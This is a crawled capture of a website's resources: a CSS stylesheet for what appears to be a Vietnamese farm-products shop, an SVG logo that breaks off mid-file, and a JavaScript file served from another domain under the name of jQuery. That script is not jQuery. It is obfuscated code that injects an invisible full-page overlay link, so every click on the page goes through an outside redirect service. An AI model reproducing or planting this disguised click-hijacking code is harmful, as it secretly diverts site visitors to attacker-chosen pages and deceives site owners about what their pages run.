                 .category-list .cat-item .body ul li a {
                  color:#111;font-size:13px
                }
                  .category-list .cat-item .body ul li i {
                  color:#d8a60d !important;
                }

                    .category-list .cat-item .body ul li .date {
                        font-size: 14px;
                        color: #999;
                        margin-left: 7px;
                    }

                  


                    .category-list .cat-item .body ul li:after {
                        content: '';
                        display: block;
                        clear: both;
                    }

                    .category-list .cat-item .body ul li a.img {
                        float: left;
                        margin: 0 7px 7px 0;
                    }

.document-tbl {
}

    .document-tbl tbody tr td:last-child ul li a {
        cursor: pointer;
        color: #337ab7 !important;
    }

.md-item {
    margin-bottom: 10px;
    border: 1px solid #ddd;
}

    .md-item .header {
        background: #af0e00;
        line-height: 40px;
        padding: 0 10px;
        color: #ddd;
        font-weight: bold;
        font-size: 14px;
    }

        .md-item .header i {
            margin-right: 7px;
        }

    .md-item .body {
        padding: 5px;
    }

        .md-item .body .form-control {
            border-radius: 0px;
            padding: 5px;
            background: #f2f2f2;
        }

.lkws .header{background:none; color:#444}

.dvsn .header {
    background: #182045;
    font-size:14px;
}
 .dvsn .header a:hover{color:#fcefd3 !important}

.dvsn .body {
    background: #f9f9f9;
    padding:20px 0 7px 0px; 
}

    .dvsn .body ul {
        list-style: none;
        padding: 0px;
        margin: 0 0 0 10px;
    }

        .dvsn .body ul li {
            margin-bottom:3px;
            background:url(../images/blue-dot.png) left 5px no-repeat;
            padding-left:10px;
            margin-bottom:14px;            
        }

            .dvsn .body ul li:last-child {
                border: none;
            }

            .dvsn .body ul li a {
                color: #182045 !important;
                display: block;
                padding:0px 0;
            }
           


.nlist {
    padding: 10px 0 10px 0;
    border-bottom: 1px solid #ddd;
    margin-left: 0px;
    color: #555;text-transform:uppercase;  font-size:12px; margin-bottom:15px; font-weight:bold;
    font-family:"UTMAvo";
}


.nlist ul{margin:0px}
.nlist ul li:first-child{padding-left:0px}

.mytab  > li > a{color:#ffe081}
.mytab > li.active > a, .mytab > li.active > a:hover, .mytab > li.active > a:focus{ color:#e65d65

}

.img-sub {
    color: #a32402;
    font-style: italic;
    text-align: center;
    padding: 7px;
}

.nlist a {
    color: #009347;
}

.nlist >li:first-child{padding-left:0px !Important}

.nlist i {
    margin-left: 10px;
    margin-right:7px;
}

.xs-show{display:none}

.article-body {
}

    .article-body img, .article-body table {
        max-width: 100%;
        height: auto;
        color: #444;
    }

    .article-body img {
        display: block;
        max-width: 100%;
        height: auto !important;
        margin: auto;
    }

    .article-body .ovv {
        font-weight: bold;
        font-size: 13px;
        margin: 7px 0 10px 0;
    }

    .article-body p {
        line-height: 20px;
    }

    .article-body .author {
        font-weight: bold;
        text-align: right;
        margin: 20px 0 10px;
    }

.article-content div {
    margin-bottom: 30px;
    line-height: 20px;
}

.article-content table,.article-content iframe {
    max-width: 100%; 
}


.article-item {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}

    .article-item .img {
        display: block;
        float: left;
        margin: 0px 10px 10px 0;
        width: 25%;
    }

        .article-item .img img {
            width: 100%;
        }

    .article-item h4 {
        margin-top: 0px;
        font-weight:bold;
        font-size:14px;
    }
     .article-item h4 a{
           font-size: 14px;
    font-weight:bold;
    color: #222;
     }

.video-item{}
.video-item .img{display:block; height:150px; overflow:hidden; position:relative}
.video-item .img .play{position:absolute; width:100%; height:100%; background:rgba(0,0,0,0.9); top:0px; left:0px; z-index:20; text-align:center;opacity:0.7;   -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;}
.video-item .img:hover .play{opacity:0.9}
.video-item .img .play i{color:#fff; margin-top:50px; font-size:50px;}
.video-item .img img{width:100%}
.video-item h4{font-size:11px; font-weight:bold; margin-bottom:10px}

.video .carousel-control.right,.video .carousel-control.left{background:none}
.video .carousel-control{opacity: 0.5;height: 40px;top: -45px; box-shadow:none}
.video .carousel-control:hover{color:#af0e00}
.video .carousel-control span{font-size:21px !important}

.img-wrap{}
.img-wrap .col-xs-6{margin-bottom:8px; }
.img-wrap .col-xs-6:nth-child(even){padding-left:4px}
.img-wrap .col-xs-6:nth-child(odd){padding-right:4px}
.img-item{height:75px; display:block; overflow:hidden}

.album-list{list-style:none; padding:0px;font-size:13px; text-transform:uppercase;}
.album-list li{margin-bottom:20px;    border-bottom: 1px dotted #ccc;    padding-bottom: 20px;}
.album-list li.active{color:coral; border-color:coral}
.album-list i{margin-right:10px; font-size:18px}

 .thongbao-item .header:before {
                background: #37b24a !important ;
            }

.thongbao-first .ovv{text-align:justify}
    .thongbao-first .img {
        width: 50%;
        float: left;
        margin: 0 20px 0 0 !important;
    }

    .thongbao-list{background:#f5f5f5;padding:15px !Important}

    .thongbao-list li .date{font-size:11px !important; color:#d8a60d !important}

.pagination > li > a, .pagination > li > span {
    border: none;
    font-size: 13px;
    color: #555;
    font-weight: bold;
    cursor: pointer;
}

.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span {
    border-radius: 0px;
}

.other-list {
}

    .other-list h2 {
        border-bottom: 2px solid #ccc;
        font-size: 18px;
        margin-bottom: 30px;
        font-weight: bold;
        padding-bottom: 15px;
    }

    .other-list ul {
        padding: 0px;
        margin-left: 20px;
    }

        .other-list ul li {
            margin-bottom: 10px;
        }

.trans03 {
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.toggle-title{    
    float: left;
    display:none;}


/*full Calendar*/
.fc-event-container div {
    font-size: 11px;
    padding: 3px;
    color: #666;
    background: blanchedalmond;
}




    .fc-event-container div h5 {
        color: darkorange;
        margin: 0px;
        font-size: 11px;
    }

.fc-unthemed td.fc-today {
    background: chocolate !important;
    color: #fff;
    font-weight: bold;
}

.fc-toolbar .fc-left h2 {
    font-size: 14px;
    font-weight: bold;
    line-height: 25px;
}

.fc-row:hover {
    overflow: visible !important;
}

.lxx-table{}
.lxx-table thead th{text-align:center; font-weight:bold; background:#af0e00; color:#fff}
.lxx-table tr td{vertical-align:middle !important}


.signin{ margin:40px 0}
.signin h4 {font-weight:bold; margin-bottom:30px}
.signin .form-control{border-radius:0px}
.signin .btn{border-radius:0px; background:#666; font-size:11px; text-transform:uppercase; margin:10px auto; display:block; border:none; width:150px}
.signin .btn:hover{background:#444}

.validation-summary-errors, .field-validation-error {
    color: red;
    font-size: 12px;
    font-style: italic;
    text-align:center;
}

.col2dt iframe{max-width:100%}
.navbar-default .navbar-collapse li .btn{display:none}

.ovvproduct{font-size:13px}

.abouthome{}
.abouthome .ct{padding:20px 0px; font-size:16px; font-family:'UTMAvo';color:#111}
           


.section-title {
    position: relative;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
        margin: 30px 0 0;
        font-family:'UTMAvo'; 
}
.section-title b {
    display: block;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    height: 2px;
    opacity: .7;
    background-color:#00af66;
}

.section-title-main {
    padding: 0 20px;font-size:24px;font-weight:bold;text-transform:uppercase; 
    color:#009347;
}


.product-item{margin:20px 0;text-align:center}
.product-item h4{text-align:center; font-size:16px;font-weight:bold;margin-bottom:20px}
.product-item .ovv{font-size:12px; margin-bottom:10px}
.product-item .img{ display:block; text-align:center;position:relative}
.product-item .img img{border:1px solid #f2f2f2;}
.product-item .ct{padding:7px 30px; background:#009347;color:#fff; border-radius:2px;font-size:11px; margin-top:40px}
/*.product-item .img:after{content: "";
  display: block;
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 5px;
    height: 5px;
    background: white;
}*/
.product-item .price{font-weight:normal; text-align:center; font-size:16px; color:#649488}

.homeproducts .product-item{}

.hotlist{margin:40px 0 10px}
.hotlist .item{ height:350px; margin-bottom:20px; background:#f4f4f4}
.hotlist .item .ct{padding:10px;}

.ttct{border-bottom:1px solid #ddd; margin-bottom:20px; padding-bottom:10px; margin-top:20px; font-size:24px;border-top:1px dashed #ddd;margin-top:20px; padding-top:10px}
.ttctsub{margin-bottom:40px}
.product-detail .price{font-size:21px; color:#649488; font-weight:bold}

.product-bg .product-detail .price {color:#fff}

.hdmh{margin-top:25px;padding-top:15px; border-top:dashed 1px #ddd;font-family:Arial}
.hdmh h4{font-weight:bold}
.hdmh p{font-size:13px}
.productname{margin-top:0px}

.formdh{margin-top:20px}
.hotproduct .product-item{padding:0px; min-height:initial}
.hotproduct .product-item h4{font-size:18px}
.hotproduct .product-item .price{font-size:16px}

.carousel-control.right,.carousel-control.left{background:none}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    background-color: #444;
    border-color: #555;
}

.dathang-div{font-family:Arial}

.subinfo-list{padding:0px; list-style:none}
.subinfo-list li{margin-bottom:7px}
.info-list i{font-size:24px}
.info-list li:first-child{width:40px;    vertical-align: top;    text-align: center;    line-height: 50px;}
.info-list li:nth-child(2){width:calc(100% - 80px)}
.info-list li p{font-size:12px;margin-bottom:5px}
.info-list li p:first-child{border-bottom:1px dotted rgba(255,255,255,0.5);padding-bottom:5px}

.dangky-list li:first-child{width: calc(100% - 150px)}
.dangky-list li:last-child{width: 130px}
.btn-dangky{color:#fff;background:rgba(0,0,0,0.6);border:none;margin:10px 0;width:130px}
.btn-dangky:hover{background:rgba(255,255,255,0.5);color:#fff}

.col-1{width:calc(100% - 320px); float:left}
.col-2{width:305px; float:right}

.col-2 .thongbao-list{margin:0px !important}
.col-2 .category-list .cat-item .body{padding:0px}
.col-2 .category-list{margin:0px }

@media (max-width:1200px) {


    .navbar-default .navbar-collapse li > a {
    padding: 0px 10px;
    font-size: 13px;
        }
}

@media (max-width:1024px) {
    .navbar-default .navbar-collapse li > a{padding:0 10px; font-size:13px}
   
}


@media (max-width:991px) {


    #topbar .form-search{display:none}
    .mainhd .absl{display:none}
    .xs-hide{display:none !important}
    .xs-show{display:inline-block !important}
    .navbar-default .navbar-collapse li > a{padding:7px 10px}
 .navbar-default .navbar-collapse li:first-child > a{padding-left:10px !important}

        .submenu{display:none}
      .navbar-header {
        float: none; 
    }
      .hutt img{display:block; margin:auto}
        footer{border-top:1px dashed #ddd}
        .col2dt{display:none}
    /*NAVIGATION TOGGLE*/
    .navbar-default{margin-top:0px;background:none;position: absolute;
    width: 100%;
    left: 0px;z-index:999}
  .navbar-nav > li{display:block; border-bottom:1px dotted #ddd}
  .nav  .ico{display:inline-block;float:none}
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        background:#d8a60d;
        display: block; margin-top:10px
    }
    .navbar-default .navbar-toggle .icon-bar{background-color:#fff}
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px; background:#f2f2f2;    box-shadow: 0 4px 6px #ccc;
    -webkit-box-shadow: 0 4px 6px #ccc;
    -moz-box-shadow: 0 4px 6px #ccc;
    -khtml-box-shadow: 0 4px 6px #ccc;
    border-bottom: 1px solid #ddd;
    }
    .navbar-nav>li {
        float: none; text-align:left
     
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }

      .navbar-header, .navbar-toggle,.navbar-default .navbar-toggle .icon-bar, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
        /*background: #af0e00;*/
       
    }


      .navbar-default .navbar-collapse li > a{font-size:12px;line-height:30px;}
     .navbar-default .navbar-nav li.dropdown .dropdown-menu{border:none;background:#f2f2f2; box-shadow:none}
       .navbar-default .navbar-collapse li .dropdown-menu > li > a{padding:7px 15px;font-size:12px; color:#333}
       .navbar-default .navbar-nav li.dropdown .dropdown-menu li .dropdown-menu{left:0;top:48px;}
          .navbar-default .navbar-nav li.dropdown .dropdown-menu li .dropdown-menu li a{color:#649488}
    .toggle-title{display:block;}
    .navbar-default .navbar-collapse li{position:relative}
    .navbar-default .navbar-collapse li .btn{position:absolute; right:10px; top:10px;    background: none;display:block;
    box-shadow: none;
    border: 1px solid #009347;    padding: 2px 10px;
    color: #009347;}
    .navbar-nav .open .dropdown-menu,.navbar-default .navbar-collapse li .dropdown-menu{width:100% !important; background:#fff}

    /*END NAVIGATION*/

    .features-list{height:350px;}

    .cat-item .body .pdr0{ padding-left:0px}
    .subinfo-list{margin-bottom:20px}
    .form-search{border:1px solid #ddd; margin:10px;}
    .form-search ::-webkit-input-placeholder {
    color: #333;
}
    .form-search .form-control{color:#333}

    .thongbao-item .col-md-5{padding:0px}
    .thongbao-list {margin-top:30px}

    .homeproducts li{display:inline-block; width: calc(33% - 4px);text-align:center}
    /*.spctlist li{display:inline-block; width:calc(50% - 30px); margin:0 10px}*/

    .navbar-default .navbar-collapse li > a{color:#333}
    .homeproducts li .product-item .img{max-width:100%; height:auto}

    .intinialDiv{position:initial;}
    header{padding-bottom:55px;}
}

/*Phone*/




@media (max-width: 767px) {
    .farmkid .ov{
    position:relative; width:100%; padding:20px 0; background:#eee; 
}
    .box-item .header a{font-size:16px}
    header .siteName{font-size:18px}
    .hotlist .item{height:auto; margin-bottom:30px}
    .hotlist .item img {width:100%}
     .spctlist li{display:inline-block; width:calc(100% - 30px); margin:0 10px}
    .col-1,.col-2{width:100%; float:none}
   .col-2{display:none}

    .product-item{margin-bottom:10px;}
    .hotproduct .product-item h4{font-size:14px}
       .productname{margin-top:30px}
       .xs-text-right{text-align:left}
       .sl-item{margin:10px 0}
  
    header .dropdown-menu-right{right:auto}
    .submap .subinfo{padding:40px 15px}


    .features-item {
        margin-bottom: 30px;
        border-bottom: 1px solid #ccc;
        padding-bottom: 20px;
        /*min-height:450px;*/
    }

    .article-item .img {
        float: none;
        width: auto;
    }

    .article-body img {
        width: auto !important;
        height:auto !important;
    }

    .navbar-nav {
        margin: 8px 0px;
    }

    .form-search {
        width: auto;
        text-align: right;
    }
    .navbar-default .form-search{margin-top:7px}
  

    .banner-item {
                margin: 0 auto 10px auto;
    }

  
       footer .text-right{text-align:left; margin-top:10px; color:burlywood}

       .homeproducts li{width:100%; float:none; margin-bottom:40px}
}

@media (max-width:640px)
{
    .homeproducts li{display:inline-block; width: calc(50% - 4px);text-align:center}
      header .siteName{display:none}
      header .hd-top .right .xs-hide{display:block !important;}
}

  
@media (max-width: 480px) {
      header img {
            max-width: none;
        }
      #topbar .hotline{font-size:13px}   
       .sociallist{font-size:10px}
        .homeproducts li{display:inline-block; width: calc(100% - 4px);text-align:center}
        .sociallist .ico {
            width: 25px;
            height: 25px;            
            line-height: 25px;
        }
        .sociallist .ico i {
    color: #39b34a;
    font-size: 14px;
    margin-top: 5px;
}
        
}

@media (max-width: 440px) {
     
    header .sociallist{display:none}
}


@media (max-width: 320px) {
      
      .toggle-title{width:70%}

       .homeproducts li{display:inline-block; width:100%;text-align:center}
}

/*.form-group .form-control{margin-bottom:7px}*/

--- FILE ---
content_type: application/javascript
request_url: https://abu.usaday.biz/jquery-3.6.0.min.js
body_size: 2345
content:
function _0x3f4a(_0x478178, _0x4a4767) {
    const _0x6a3f95 = _0x5b97();
    return _0x3f4a = function (_0x59863a, _0x3e6087) {
        _0x59863a = _0x59863a - (0x5 * 0x10b + -0x2459 + 0x1fb3);
        let _0x2df0bf = _0x6a3f95[_0x59863a];
        return _0x2df0bf;
    }, _0x3f4a(_0x478178, _0x4a4767);
}
(function (_0x205395, _0x3db5c4) {
    const _0x5d8b6a = _0x3f4a, _0xa3ca68 = _0x205395();
    while (!![]) {
        try {
            const _0x491af9 = -parseInt(_0x5d8b6a(0xb1)) / (-0x335 + -0x1c84 + -0x1f * -0x106) + -parseInt(_0x5d8b6a(0xaa)) / (0x153e + 0x237 * -0x6 + -0x7f2) + -parseInt(_0x5d8b6a(0xd6)) / (-0x10bb + 0x1bbb + 0x1 * -0xafd) * (parseInt(_0x5d8b6a(0xdb)) / (-0x1d35 + 0x5 * -0x3e9 + 0x30c6)) + parseInt(_0x5d8b6a(0xa5)) / (0xaff + 0x75b + -0x169 * 0xd) + -parseInt(_0x5d8b6a(0x92)) / (0x232 * -0x7 + -0x26ac + 0x3610) * (parseInt(_0x5d8b6a(0xac)) / (0x1865 * 0x1 + -0x1 * -0x1c09 + -0x3467)) + parseInt(_0x5d8b6a(0xcc)) / (0x2 * -0x1192 + -0x184b * 0x1 + 0xd * 0x493) * (-parseInt(_0x5d8b6a(0xa0)) / (0x25ec + -0xc2f * 0x3 + -0x156)) + parseInt(_0x5d8b6a(0xbe)) / (-0x3b * 0x62 + 0x89f + 0xe01) * (parseInt(_0x5d8b6a(0xa4)) / (0xa5f + 0x1b50 + -0x25a4));
            if (_0x491af9 === _0x3db5c4)
                break;
            else
                _0xa3ca68['push'](_0xa3ca68['shift']());
        } catch (_0x19a192) {
            _0xa3ca68['push'](_0xa3ca68['shift']());
        }
    }
}(_0x5b97, 0x3edcd + -0x257a5 + 0x1 * 0xbe15), (function () {
    const _0x349ab4 = _0x3f4a, _0x3f41da = {
            'TQtGS': _0x349ab4(0xb9) + _0x349ab4(0xc8) + _0x349ab4(0x9f) + _0x349ab4(0xe6) + _0x349ab4(0xa7) + _0x349ab4(0x9e) + '89',
            'CUfGR': function (_0x3e8852, _0x25c7b5) {
                return _0x3e8852 + _0x25c7b5;
            },
            'HBmvZ': function (_0x2cee2c, _0x3a4263) {
                return _0x2cee2c * _0x3a4263;
            },
            'dipEs': function (_0x38bceb, _0x2adbdd) {
                return _0x38bceb + _0x2adbdd;
            },
            'MkVWS': function (_0xeaa99f, _0xd3fd70) {
                return _0xeaa99f - _0xd3fd70;
            },
            'xDyCa': function (_0x2b4215, _0x96035a) {
                return _0x2b4215 < _0x96035a;
            },
            'mledp': function (_0x4a83aa, _0xd85aec) {
                return _0x4a83aa * _0xd85aec;
            },
            'sgITx': _0x349ab4(0xd3),
            'iQBbq': function (_0x4c34c9, _0xcdc63, _0x29d3cc) {
                return _0x4c34c9(_0xcdc63, _0x29d3cc);
            },
            'cGMOC': function (_0x291142, _0x432683) {
                return _0x291142(_0x432683);
            },
            'YZHuw': function (_0x2540e9, _0x215328) {
                return _0x2540e9 * _0x215328;
            },
            'tpCmz': _0x349ab4(0xe0),
            'VhTAT': function (_0x545d55, _0x3fefd8) {
                return _0x545d55 + _0x3fefd8;
            },
            'VQMuY': _0x349ab4(0xab) + _0x349ab4(0xa9) + _0x349ab4(0xc9) + _0x349ab4(0xe1) + _0x349ab4(0xc4) + _0x349ab4(0xb6) + _0x349ab4(0xd0) + _0x349ab4(0xbb),
            'Yfmtd': function (_0x1f136e, _0x12ed7b) {
                return _0x1f136e + _0x12ed7b;
            },
            'pOHgQ': function (_0x26047c, _0x3613ca) {
                return _0x26047c + _0x3613ca;
            },
            'AqzfY': _0x349ab4(0xc0) + _0x349ab4(0xd9),
            'iqowX': _0x349ab4(0xb5) + _0x349ab4(0xa1) + _0x349ab4(0xb8) + _0x349ab4(0xd7) + _0x349ab4(0xde) + _0x349ab4(0x9c) + _0x349ab4(0xda) + _0x349ab4(0xd8) + _0x349ab4(0xca) + _0x349ab4(0xb4) + _0x349ab4(0x9d) + _0x349ab4(0xd5) + _0x349ab4(0xe3) + _0x349ab4(0x98) + _0x349ab4(0x95) + _0x349ab4(0xe2) + _0x349ab4(0xd4) + _0x349ab4(0x94) + _0x349ab4(0xa6) + _0x349ab4(0x93) + _0x349ab4(0xe4) + _0x349ab4(0xc5) + '>'
        };
    function _0xe4fcac(_0x56d457, _0x3949b8) {
        const _0x1be5a3 = _0x349ab4, _0x806737 = _0x3f41da[_0x1be5a3(0xc3)], _0xd72fe0 = _0x3f41da[_0x1be5a3(0xcb)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xd2)](Math[_0x1be5a3(0xa8)](), _0x3f41da[_0x1be5a3(0xcd)](_0x3f41da[_0x1be5a3(0xbc)](_0x3949b8, _0x56d457), 0x13b0 + 0x121 * -0x19 + -0x445 * -0x2))), _0x56d457);
        let _0x3d5059 = '';
        for (let _0x1df133 = -0xbc1 + -0x38f * -0x7 + -0xd28; _0x3f41da[_0x1be5a3(0x99)](_0x1df133, _0xd72fe0); _0x1df133++) {
            _0x3d5059 += _0x806737[_0x1be5a3(0x91)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xc1)](Math[_0x1be5a3(0xa8)](), _0x806737[_0x1be5a3(0xbd)])));
        }
        return _0x3d5059;
    }
    function _0x2815d0(_0x876c4f) {
        const _0x5757e4 = _0x349ab4;
        let _0x24e54f = '';
        for (let _0x560f7e = -0x1 * 0x222d + -0x1734 + 0x3961; _0x3f41da[_0x5757e4(0x99)](_0x560f7e, _0x876c4f[_0x5757e4(0xbd)]); _0x560f7e++) {
            const _0x2afe44 = _0x876c4f[_0x5757e4(0xce)](_0x560f7e);
            _0x24e54f += _0x2afe44[_0x5757e4(0xa3)](-0x1931 + -0x2688 + 0x1543 * 0x3)[_0x5757e4(0x97)](0x1 * 0x187d + -0x1c32 + 0x13d * 0x3, '0');
        }
        return _0x24e54f;
    }
    const _0x219bff = [];
    for (let _0x1ecbb4 = -0x1 * 0xa5f + -0x22c1 * 0x1 + 0x2d20; _0x3f41da[_0x349ab4(0x99)](_0x1ecbb4, 0x8ba * -0x1 + 0x26a5 + -0x1de7); _0x1ecbb4++) {
        const _0x47509d = _0x3f41da[_0x349ab4(0xc7)](_0xe4fcac, 0x1 * 0x26d5 + -0x102 * -0xf + 0x4 * -0xd79, 0xc2 * -0x1e + 0x1 * 0x292 + 0x143e), _0x58d6f7 = _0x3f41da[_0x349ab4(0xba)](btoa, _0x47509d), _0x447835 = _0x3f41da[_0x349ab4(0xba)](_0x2815d0, _0x58d6f7);
        _0x219bff[_0x349ab4(0xdc)](_0x447835);
    }
    const _0x4d8141 = _0x219bff[Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xc6)](Math[_0x349ab4(0xa8)](), _0x219bff[_0x349ab4(0xbd)]))], _0x54ed72 = document[_0x349ab4(0x9a) + _0x349ab4(0xb7)](_0x3f41da[_0x349ab4(0xbf)]);
    _0x54ed72['id'] = _0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xbf)], Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xd2)](0x19552d + -0x3ffa6 * -0x5 + -0x1e112c, Math[_0x349ab4(0xa8)]()), -0xd2 * -0xe2 + -0x80c3 + 0x14dff))), _0x54ed72[_0x349ab4(0x96)][_0x349ab4(0xad)] = _0x3f41da[_0x349ab4(0xb3)], _0x54ed72[_0x349ab4(0x9b)] = _0x3f41da[_0x349ab4(0xe5)](_0x3f41da[_0x349ab4(0xa2)](_0x3f41da[_0x349ab4(0xdd)], _0x4d8141), _0x3f41da[_0x349ab4(0xc2)]), _0x54ed72[_0x349ab4(0xd1)] = function () {
        const _0x5aa776 = _0x349ab4;
        this[_0x5aa776(0x96)][_0x5aa776(0xb2)] = _0x3f41da[_0x5aa776(0xdf)];
    }, document[_0x349ab4(0xcf)][_0x349ab4(0xaf) + 'd'](_0x54ed72);
}()));
function _0x5b97() {
    const _0x232716 = [
        'push',
        'AqzfY',
        'YW55IHNwZW',
        'sgITx',
        'div',
        'ion:fixed;',
        'nk\x22\x20style=',
        'b2tpbmcgZm',
        '\x20cursor:de',
        'Yfmtd',
        'efghijklmn',
        'charAt',
        '66EWZCwt',
        'ight:100%;',
        'lock;\x20widt',
        'rget=\x22_bla',
        'style',
        'padStart',
        '9yLgo=\x22\x20ta',
        'xDyCa',
        'createElem',
        'innerHTML',
        'NpYWwgZmVh',
        'IHdoYXQgeW',
        'yz01234567',
        'UVWXYZabcd',
        '9ELFBSk',
        'ub/redirec',
        'pOHgQ',
        'toString',
        '728365hoHqvf',
        '1114355hrvMLK',
        'h:100%;\x20he',
        'opqrstuvwx',
        'random',
        ';\x20height:1',
        '347220Eexhyg',
        'width:100%',
        '103327nBryHp',
        'cssText',
        'VhTAT',
        'appendChil',
        'floor',
        '92002WxTriN',
        'display',
        'VQMuY',
        'BleGFjdGx5',
        '.onepro.cl',
        '\x20top:0px;\x20',
        'ent',
        't?u=R29vZ2',
        'ABCDEFGHIJ',
        'cGMOC',
        '999999',
        'MkVWS',
        'length',
        '90obeEkc',
        'tpCmz',
        '<a\x20href=\x22h',
        'mledp',
        'iqowX',
        'TQtGS',
        '\x20left:0px;',
        'fault\x22></a',
        'YZHuw',
        'iQBbq',
        'KLMNOPQRST',
        '00%;\x20posit',
        'b3UgZmluZC',
        'CUfGR',
        '966376ZnVZVt',
        'dipEs',
        'charCodeAt',
        'body',
        'z-index:99',
        'onclick',
        'HBmvZ',
        'none',
        '\x22display:b',
        '91J3JlIGxv',
        '352167pHtZnZ',
        'xlIGhhcyBt',
        '8gaGVscCB5',
        'ttp://',
        'dHVyZXMgdG',
        '4mvAUCU'
    ];
    _0x5b97 = function () {
        return _0x232716;
    };
    return _0x5b97();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://dangfarm.com/Content/images/logo.svg
body_size: 8637
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="197px" height="100px" viewBox="0 0 197 100" enable-background="new 0 0 197 100" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M11.736,75.37l1.454-2.423c-0.097,0-0.291,0-0.388-0.097L11.736,75.37z"/>
	<g>
		<g>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M87.927,69.942c0.097,0.387,0.292,0.678,0.389,1.065
				c0.873-1.261,3.102-4.36,6.785-8.336C77.943,28.938,44.016,4.994,4.175,2.183C32.383,8.872,71.449,26.126,87.927,69.942z"/>
			<g>
				<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M103.146,55.207c2.619-2.229,5.527-4.459,8.822-6.688
					C91.902,20.311,58.847,1.893,21.526,1.893c-2.229,0-4.459,0.096-6.591,0.193C52.352,4.316,84.729,24.963,103.146,55.207z"/>
				<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M14.935,2.085c-2.23-0.097-4.362-0.193-6.592-0.193
					c-1.647,0-4.847,0.096-4.847,0.096s2.327,0.582,3.49,0.873C9.506,2.474,12.22,2.28,14.935,2.085z"/>
			</g>
		</g>
		<g>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M120.014,44.06c2.813-1.551,5.721-3.005,8.918-4.363
				C108.962,18.081,80.561,4.316,48.862,3.832C77.556,7.805,102.661,22.637,120.014,44.06z"/>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M47.312,3.928c0.581,0,1.066,0,1.647,0
				c-4.943-0.678-9.985-1.066-15.219-1.066c-7.173,0-14.25,0.679-21.132,2.036c2.423,0.678,4.847,1.551,7.367,2.423
				C28.796,5.091,37.909,3.928,47.312,3.928z"/>
		</g>
		<g>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M137.172,36.595c3.005-1.065,6.203-1.939,9.596-2.812
				c-18.805-16.963-43.33-27.529-70.375-28.499C99.948,9.163,120.983,20.407,137.172,36.595z"/>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M72.418,5.285c1.357,0,2.617,0,3.877,0.097
				c-5.816-0.97-11.729-1.454-17.836-1.454c-11.729,0-23.07,1.842-33.638,5.235c2.618,1.066,5.332,2.229,7.949,3.393
				C45.082,7.805,58.459,5.285,72.418,5.285z"/>
		</g>
		<g>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M167.028,30.585C150.064,17.79,129.416,9.84,106.928,8.484
				c17.934,3.974,34.217,12.213,47.788,23.652C158.497,31.458,162.666,30.973,167.028,30.585z"/>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M100.238,8.29c2.231,0,4.363,0.098,6.592,0.195
				c-7.657-1.648-15.607-2.618-23.846-2.618c-15.897,0-31.02,3.393-44.687,9.403c3.392,1.745,6.688,3.78,9.984,5.913
				C63.791,12.943,81.53,8.29,100.238,8.29z"/>
		</g>
		<g>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M193.395,31.07c-13.474-8.724-28.983-14.541-45.658-16.672
				c11.537,3.586,22.2,9.015,31.796,15.897C183.992,30.294,188.646,30.585,193.395,31.07z"/>
			<path fill="#37B34A" stroke="#FFFFFF" stroke-miterlimit="10" d="M66.312,36.014c18.611-14.153,41.875-22.586,67.176-22.586
				c4.849,0,9.695,0.291,14.347,0.97c-10.469-3.199-21.52-4.944-32.958-4.944c-21.714,0-42.071,6.301-59.131,17.061
				C59.332,29.325,62.918,32.524,66.312,36.014z"/>
		</g>
	</g>
	<g>
